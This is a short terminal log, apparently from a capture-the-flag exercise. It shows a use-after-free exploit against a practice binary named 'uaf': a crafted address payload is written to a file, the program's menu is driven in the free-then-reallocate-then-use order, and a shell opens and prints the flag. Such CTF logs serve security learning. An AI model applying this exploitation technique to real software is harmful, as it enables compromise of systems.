 uaf@ubuntu:~$ python -c "print '\x68\x15\x40\x00\x00\x00\x00\x00'" > /tmp/poc
uaf@ubuntu:~$ ./uaf 24 /tmp/poc
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_flag_aft3r_pwning